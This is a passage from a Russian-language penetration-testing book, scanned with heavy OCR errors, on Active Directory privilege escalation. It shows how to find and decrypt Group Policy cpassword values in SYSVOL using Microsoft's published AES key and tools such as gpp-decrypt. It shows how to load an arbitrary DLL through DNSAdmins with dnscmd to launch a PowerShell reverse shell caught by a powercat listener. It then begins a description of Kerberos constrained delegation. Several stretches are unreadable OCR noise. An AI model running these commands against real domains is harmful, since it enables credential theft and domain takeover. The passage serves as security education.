



будет зашифрован AES 256 бит. Но в 2012 году Microsoft опубликовала в MSDN

ключ AES, который можно использовать для расшифровки пароля (рис. 2.2).

•

2.2.1.1 Prefe1·ences Policy File

Format

2.2.1.1.1 Common XML Schema

2.2.1.1.2 Outer and lnner

Element Names and CLS!Ds

2.2. 1 . 1 .4 Pa sswo rd E ncryption

2.2.1.1.3 Comnюn XML

Attributes

All passwords are encrypted using а derived Advanced Enayption Standard (AES) kеу.<З>

2.2.1.1.4 Pиsword

Тhе 32-byte AES key is as follows:

Enc:ryption

2.2.1.1.5 Expanding

Enviroпment VatiaЫes

4е

99 Об е8

f4 96 е8 Об

Рис. 2.2.

fc Ьб бс с9

се 05 79 90

fa f 4 93 10

20 9Ь 09 а4

62 Of fe ее

33 Ьб бс' lb

Ключ шифрования, представленный MSDN

Иными словами, любой авторизованный в домене юзер может найти в общем

ресурсе SYSVOL файлы ХМL, содержащие cpassword, т. е. зашифрованный пароль

AES.

1

» 1111

,i .:. t : 1 •.•!-1 -�-Jl l , •')ll

,;.:.. 1·1.: ·�·, ol 1 t p·1-::- 'l t_j t f -

-1 - " --Ц f-С , •'.[ •_"![ ·>" ' " " 1_ 1 _ . - 1

1. l ·.i = " ·: c.•F"-Г l

..J•l , ..J :�.-t-- l t [ ·· .{-;[ ·F:""c:F, � l [· l } " 1 1 ·1111" -� " 1 ·1 ·"· 1 " :1 1 :1 ·i1c11 1 1 " 1 111. 1•1·· сс " ""' · ! 1 . 11·1· 1-•·•I

·. .:."· :- " '.1 '- "- 1

- Jl: -._ - l·'f [-<. • ·· -11 ·.•-1 EE'·.• l [

= " -':' 1 ··· - •.:•- - l� . .� : •:• J : _ ,

I J J · k " { • y:.F[,.j �·-·:" "

1

r·1 t· " .•• 1_- := '1 •"1 11 ,• .:. 1 1 1··· ,' ..- !=-'· ' 1 l ' • :: в ' ' 11 , • . Г- ' 1· ;;,- .•;..; ! t 1 ••

• j , - t '[ ,·, 1 ·1 :::: 11

1н

1 ! •" " r J. 111 1.:.. �:- 11 tf

t r 1 '1 1 1 J. 1 1 1 1•· ::::: 11 1' 1'!

- . ' 1 1 1- t. 1 • л = " "

r:· .o -., <, ,, • • r .J�" l 1_1 ' " j 1!1l :·�1- f \•·, l f' J 1 ·:1f 1 . \ .[[: J •: t • •Г •. · 1· ·I · ,. •l l- " [-.-1 :. " ' '-•1·"·1 " · 1 1.'<1 1

.1 ·-� ·: _L1 1 ·:, .�jt_ - ·: 1 .:.:: L •_+'' _..IJ!. 1 _...:. 1.1'·j 1 ·:1 r 1 t_ ) =1' "

.:1..:: L•:нJ.-_·1·1 = " ·�1 1' 1·1·_ 1·1 ;! 1 ' 1 "� :::' 1 •' п .:...:.. ". ,_,· 1 1:::: J f · l r ·--· '

•.1 : - 1 I J '11i1"-=" 1·1"'" "· 1_. ..- ,� 1. о, .:1 1111 1·1 '; •·

, ' ':>r ("·l l • :

1_ . · 1 ,:J = " { ': l ..:':p_., , c . Ef': l •', - -1\ .4.- . ,.. .

:=::"'.': •:. J E''-.

'_,г ,_. 1.1 1: ·:-

1_;1 -" I

"

Рис. 2.3.

Пример содержимого файла Groups.xml

Быстро найти эти значения можно следующей командой:

С : \> findstr /S /I cpassword \\<FQDN> \sysvol\<FQDN>\policy\ * . xrnl

Для расшифровки пароля можно воспользоваться инструментом Cryptool (https://

при этом нужно в ручном режиме декодировать Base64

www.cryptool.org/en/),

Глава 2

32

и указать ключ с MSDN (подробная инструкция по расшифровке приведена

в статье на Хабре: https://habr.com/ru/post/481532/). Существует и полностью

автоматизированное средство под названием gpp-decrypt(https ://tools kali org/

password-attacks/gpp-decrypt), которое требует только значение cpassword и уже

предустановлено в Kali Linux. Аналогичная утилита для Windows называется

Get-GPPP�ssword

(https://github.com/PowerShellМafia/PowerSploit/bloЬ/master/

Exfiltration/Get-GPPPassword.psl), ее можно отыскать в наборе программ

PowerSploit.

.

.

Ну а для очень ленивых есть модуль smЬ_enum_gpp из набора Metasploit. Эrот инст

румент попросит указать только учетные данные µользователей и адрес контролле

1

ра домена.

Так мы можем получить пароль локального администратора, и в большинстве слу

чаев он будет работать на всех компьютерах домена.

DNSAdmins

Microsoft не только реализовала собственный DNS-cepвep, но и внедрила для него

протокол управления, позволяющий интегрировать DNS-cepвep с доменами Active

Directory. По умолчанию контроллеры домена также являются DNS-серверами, по

этому DNS-cepвepы должны быть доступны каждому пользователю домена. Эrо,

в свою очередь, открывает потенциальную возможность для атаки на контроллеры

домена: с одной стороны, мы имеем сам протокол DNS, а с другой - протокол

управления, основанный на RPC.

Пользователь, входящий в группу DNSAdmins или имеющий права на запись

в объекты DNS-cepвepa, может загрузить на DNS-cepвep произвольную DLL с при

вилегиями System. Эrо очень опасно, поскольку многие корпоративные с,ети ис

пользуют контроллер домена в качестве DNS-cepвepa.

Таким образом, для реализации атаки мы можем просто загрузить на DNS-cepвep

произвольную библиотеку с помощью dnscmd (путь \ \ops-bui ld\dll должен быть

доступен для чтения DC):

PS С : \> dnscrnd ops _dc/config/serverlevelplugindll \\ops-build\dll \mi.inilib . dll

Чтобы проверить, была ли загружена DLL, можно использовать следующую

команду:

PS С : \> Get-ItemProperty HKLМ : \SYSTEM\CurrentControlSet\Services\DNS\Parameters\

-Name ServerLevel PluginD l l

Так как наш пользователь - член группы DNSAdmins, мы можем перезапустить

службу DNS:

С : \> sc \\ops-d c stop dns

С : \> sc \\ops-dc start dns



После перезапуска DNS-cepвepa будет выполнен код из загруженной библиотеки.

Такая библиотека, например, может содержать скрипт PowerShell (рис. 2.4) для

обратного подключения (https://github.com/samratashok/nishang).

Актуальные методы повышения привилегий

33

•

(GloЬ.l S<o�)

#p,.';g;Da warning{disaЫe : 4996)

if(kdns_logfile • _wfopen(L"ldwidns . log", L"a"))

ilpragma warning(pop)

{

J

G! kdns_DnsPlugi�PSТR pszQuщ№mr. WORD wQu•ryTypr. PSTR pszRecor

klog{kdns_logfile, L"%5 (%1щ)\n", pszQueryName, wQueryType) ;

fclose{kdns_logfile);

sv stem('"C : \\Windows\ \SystemЗ2\\WindowsPowerShell\ \111.0\ \powershell . ехе

-е

SQВuAНYAЬwBrAGUALQВFAНgAcAВ

return ERROR_SUCCESS;

Рис. 2.4. Пример PowerShell-кoдa в DLL

После успешного выполнения скрипта мы будем прослушивать на своем хосте об

ратное подключение (рис. 2.5):

P S С : \> powercat -1

-v

-р 443 -t 1000

В результате мы получим права

system на DC.

Рис. 2.5. Пример успешного бэкконнекта

Делегирование Kerberos

Делегирование - это функция Active Directory, позволяющая учетной записи поль

зователя или компьютера вьщавать себя за друrую учетную запись. В качестве

примера разберем ситуацию, когда пользователь обраи.tается к веб-приложению,

чтобы работать с ресурсами на сервере базы данных.

Исходя из схемы, показанной на рис. 2.6, веб-сервер должен работать с сервером

базы данных от имени пользователя. Здесь и помогает делегирование - к учетным

записям пользователей в среде Windows применяется флаг TRUSTED_то_AUTHENTICATE

_

FOR DELEGATION (T2A4D) User-Account-Control.

Атрибут User-Account-Control (который не следует путать с механизмом контроля

учетных записей Windows) устанавливает определенные атрибуты для учетных запи

сей Active Directory - например, если учетная запись отключена, заблокирована или

пароль пользователя никогда не истекает.

Для реализации делегирования Microsoft внедрила расширение протокола Kerberos

«Служба для доступа пользователя к себе» (S4U2Self). Это расширение позволяет

службе запрашивать токен для другого пользователя, предоставляя имя пользова

теля, но не вводя пароль. Когда учетная запись пользователя имеет флаг T24AD,

Глава 2

34

Компьютер пользователя

Сервер баз данных

Рис. 2.6. Схема взаимодействия с баэой даннь1х череэ веб-сервер

такие токены могут быть запрошены с атрибутом forwardaЫe, который дает службе

возможность аутентифицироваться с этими токенами для других служб.

Чтобы избежать неограниченного делегирования, Microsoft гарантировала, что

данные токены могут использоваться только для определенных служб, которые на

строены для учетной записи пользователя через расширение «Служба для пользо

вателя через прокси» (S4U2proxy). Этот параметр контролируется атрибутом msDS

AllowedToDelegateтo в учетной записи пользователя. Ьн содержит список имен уча

стников службы, который указывает, на какие службы Kerberos пользователь мо

жет перенаправлять эти токены (так же, как выполняется обычное ограниченное

делегирование в Kerberos). Например, вы хотите, чтобы ваша веб-служба имела

доступ к общей папке для пользователей. Тогда учетная запись службы должна

иметь атрибут:

ms-DS-AllowedToDelegateTo "S IFS/fs . dom. com"



Для наглядности рассмотрим схему аутентификации Kerberos (рис. 2.7).

1 . Пользователь аутентифицируется в веб-сервисе с использованием не КеrЬеrоs

совместимого механизма аутентификации.

2. Веб-служба запрашивает билет для учетной записи user без указания пароля, как

для учетной записи svc_web.

svc_web userAccountControl для флага TRUSTED_то_

а также не заблокирован ли целевой пользователь для

делегирования. Если все в порядке, КDС возвращает перенаправляемый билет

дЛя учетной записи пользователя (S4U2Self).

З . КDС проверяет значение

AUTHENTICATE_FOR_DELEGATION,

4. Затем служба передает этот билет обратно в КDС и запрашивает билет для





